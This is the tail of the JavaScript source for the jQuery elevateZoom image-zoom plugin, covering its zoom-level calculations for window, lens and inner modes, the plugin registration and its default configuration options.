			//if no gallery - return current image
			else {
				self.gallerylist.push({
					href: '' + self.zoomImage + '',
					title: jQuery(this).find('img').attr("title")
				});
			}
			return self.gallerylist;
		},
		changeZoomLevel: function(value) {
			var self = this;
			//flag a zoom, so can adjust the easing during setPosition     
			self.scrollingLock = true;
			//round to two decimal places
			self.newvalue = parseFloat(value).toFixed(2);
			newvalue = parseFloat(value).toFixed(2);
			//maxwidth & Maxheight of the image
			maxheightnewvalue = self.largeHeight / ((self.options.zoomWindowHeight / self.nzHeight) * self.nzHeight);
			maxwidthtnewvalue = self.largeWidth / ((self.options.zoomWindowWidth / self.nzWidth) * self.nzWidth);
			//calculate new heightratio
			if (self.options.zoomType != "inner") {
				if (maxheightnewvalue <= newvalue) {
					self.heightRatio = (self.largeHeight / maxheightnewvalue) / self.nzHeight;
					self.newvalueheight = maxheightnewvalue;
					self.fullheight = true;
				} else {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					self.newvalueheight = newvalue;
					self.fullheight = false;
				}
				//					calculate new width ratio
				if (maxwidthtnewvalue <= newvalue) {
					self.widthRatio = (self.largeWidth / maxwidthtnewvalue) / self.nzWidth;
					self.newvaluewidth = maxwidthtnewvalue;
					self.fullwidth = true;
				} else {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					self.newvaluewidth = newvalue;
					self.fullwidth = false;
				}
				if (self.options.zoomType == "lens") {
					if (maxheightnewvalue <= newvalue) {
						self.fullwidth = true;
						self.newvaluewidth = maxheightnewvalue;
					} else {
						self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
						self.newvaluewidth = newvalue;
						self.fullwidth = false;
					}
				}
			}
			if (self.options.zoomType == "inner") {
				maxheightnewvalue = parseFloat(self.largeHeight / self.nzHeight).toFixed(2);
				maxwidthtnewvalue = parseFloat(self.largeWidth / self.nzWidth).toFixed(2);
				if (newvalue > maxheightnewvalue) {
					newvalue = maxheightnewvalue;
				}
				if (newvalue > maxwidthtnewvalue) {
					newvalue = maxwidthtnewvalue;
				}
				if (maxheightnewvalue <= newvalue) {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					if (newvalue > maxheightnewvalue) {
						self.newvalueheight = maxheightnewvalue;
					} else {
						self.newvalueheight = newvalue;
					}
					self.fullheight = true;
				} else {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					if (newvalue > maxheightnewvalue) {
						self.newvalueheight = maxheightnewvalue;
					} else {
						self.newvalueheight = newvalue;
					}
					self.fullheight = false;
				}
				if (maxwidthtnewvalue <= newvalue) {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					if (newvalue > maxwidthtnewvalue) {
						self.newvaluewidth = maxwidthtnewvalue;
					} else {
						self.newvaluewidth = newvalue;
					}
					self.fullwidth = true;
				} else {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					self.newvaluewidth = newvalue;
					self.fullwidth = false;
				}
			} //end inner
			scrcontinue = false;
			if (self.options.zoomType == "inner") {
				if (self.nzWidth >= self.nzHeight) {
					if (self.newvaluewidth <= maxwidthtnewvalue) {
						scrcontinue = true;
					} else {
						scrcontinue = false;
						self.fullheight = true;
						self.fullwidth = true;
					}
				}
				if (self.nzHeight > self.nzWidth) {
					if (self.newvaluewidth <= maxwidthtnewvalue) {
						scrcontinue = true;
					} else {
						scrcontinue = false;
						self.fullheight = true;
						self.fullwidth = true;
					}
				}
			}
			if (self.options.zoomType != "inner") {
				scrcontinue = true;
			}
			if (scrcontinue) {
				self.zoomLock = 0;
				self.changeZoom = true;
				//if lens height is less than image height
				if (((self.options.zoomWindowHeight) / self.heightRatio) <= self.nzHeight) {
					self.currentZoomLevel = self.newvalueheight;
					if (self.options.zoomType != "lens" && self.options.zoomType != "inner") {
						self.changeBgSize = true;
						self.zoomLens.css({
							height: String((self.options.zoomWindowHeight) / self.heightRatio) + 'px'
						})
					}
					if (self.options.zoomType == "lens" || self.options.zoomType == "inner") {
						self.changeBgSize = true;
					}
				}
				if ((self.options.zoomWindowWidth / self.widthRatio) <= self.nzWidth) {
					if (self.options.zoomType != "inner") {
						if (self.newvaluewidth > self.newvalueheight) {
							self.currentZoomLevel = self.newvaluewidth;
						}
					}
					if (self.options.zoomType != "lens" && self.options.zoomType != "inner") {
						self.changeBgSize = true;
						self.zoomLens.css({
							width: String((self.options.zoomWindowWidth) / self.widthRatio) + 'px'
						})
					}
					if (self.options.zoomType == "lens" || self.options.zoomType == "inner") {
						self.changeBgSize = true;
					}
				}
				if (self.options.zoomType == "inner") {
					self.changeBgSize = true;
					if (self.nzWidth > self.nzHeight) {
						self.currentZoomLevel = self.newvaluewidth;
					}
					if (self.nzHeight > self.nzWidth) {
						self.currentZoomLevel = self.newvaluewidth;
					}
				}
			} //under
			//sets the boundry change, called in setWindowPos
			self.setPosition(self.currentLoc);
			//
		},
		closeAll: function() {
			if (self.zoomWindow) {
				self.zoomWindow.hide();
			}
			if (self.zoomLens) {
				self.zoomLens.hide();
			}
			if (self.zoomTint) {
				self.zoomTint.hide();
			}
		},
		changeState: function(value) {
			var self = this;
			if (value == 'enable') {
				self.options.zoomEnabled = true;
			}
			if (value == 'disable') {
				self.options.zoomEnabled = false;
			}
		}
	};
	jQuery.fn.elevateZoom = function(options) {
		return this.each(function() {
			var elevate = Object.create(ElevateZoom);
			elevate.init(options, this);
			jQuery.data(this, 'elevateZoom', elevate);
		});
	};
	jQuery.fn.elevateZoom.options = {
		zoomActivation: "hover", // Can also be click (PLACEHOLDER FOR NEXT VERSION)
		zoomEnabled: true, //false disables zoomwindow from showing
		preloading: 1, //by default, load all the images, if 0, then only load images after activated (PLACEHOLDER FOR NEXT VERSION)
		zoomLevel: 1, //default zoom level of image
		scrollZoom: false, //allow zoom on mousewheel, true to activate
		scrollZoomIncrement: 0.1, //steps of the scrollzoom
		minZoomLevel: false,
		maxZoomLevel: false,
		easing: false,
		easingAmount: 12,
		lensSize: 200,
		zoomWindowWidth: 400,
		zoomWindowHeight: 400,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: 1,
		zoomWindowBgColour: "#fff",
		lensFadeIn: false,
		lensFadeOut: false,
		debug: false,
		zoomWindowFadeIn: false,
		zoomWindowFadeOut: false,
		zoomWindowAlwaysShow: false,
		zoomTintFadeIn: false,
		zoomTintFadeOut: false,
		borderSize: 4,
		showLens: true,
		borderColour: "#888",
		lensBorderSize: 1,
		lensBorderColour: "#000",
		lensShape: "square", //can be "round"
		zoomType: "window", //window is default,  also "lens" available -
		containLensZoom: false,
		lensColour: "white", //colour of the lens background
		lensOpacity: 0.4, //opacity of the lens
		lenszoom: false,
		tint: false, //enable the tinting
		tintColour: "#333", //default tint color, can be anything, red, #ccc, rgb(0,0,0)
		tintOpacity: 0.4, //opacity of the tint
		gallery: false,
		galleryActiveClass: "zoomGalleryActive",
		imageCrossfade: false,
		constrainType: false, //width or height
		constrainSize: false, //in pixels the dimensions you want to constrain on
		loadingIcon: false, //http://www.example.com/spinner.gif
		cursor: "default", // user should set to what they want the cursor as, if they have set a click function
		responsive: true,
		onComplete: jQuery.noop,
		onZoomedImageLoaded: function() {},
		onImageSwap: jQuery.noop,
		onImageSwapComplete: jQuery.noop
	};
})(jQuery, window, document);
